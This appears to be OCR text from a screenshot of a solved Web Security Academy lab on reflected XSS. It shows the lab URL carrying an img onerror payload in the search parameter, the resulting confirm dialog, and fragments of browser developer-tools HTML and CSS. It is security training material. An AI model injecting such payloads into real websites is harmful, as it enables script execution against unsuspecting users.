 https://0a76003104db5dc38265577000de0047.web-security-academy.net/?search=<img+src%3Dx+onerror%3Dconfirm(1)>
WebSecurity
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Home
04db5dc38265577000de0047.web-security-academy.net
0 search '
1
Cancel OK
Search the blog...
Search
< Back to Blog
Read 0a76003104db5dc38265577000de0047.web-security-academy.net
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<section id="notification-labsolved" class="notification-labsolved-hidden"> </section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog"> </div>
</body>
Filter Styles :hov .cls
element { inline
}
body { labsBlog.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
L
Flex
Sele
Grid
CSS
Box